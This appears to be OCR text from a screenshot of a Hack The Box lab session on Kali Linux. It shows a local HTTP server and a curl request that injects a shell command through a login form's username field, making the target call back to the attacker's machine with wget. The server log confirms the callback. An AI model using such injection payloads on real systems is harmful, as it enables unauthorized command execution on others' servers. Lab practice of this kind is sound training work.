 (root💀kali)-[/home/kali/Desktop/htb/10.10.11.224]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [05/Aug/2023 21:29:06] "GET / HTTP/1.1" 200 -
[0] 0:hexo 1:zsh- 2:openvpn 3:leafpad 4:java 5:python3*
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ sudo su
[sudo] password for kali:
(root💀kali)-[/home/kali/Desktop]
# cdd
(root💀kali)-[/home/kali/Desktop]
# cd htb
(root💀kali)-[/home/kali/Desktop/htb]
# curl 'http://10.10.11.224:55555/test/login' \
--data 'username=;`wget http://10.10.14.72`'
Login failed
local
test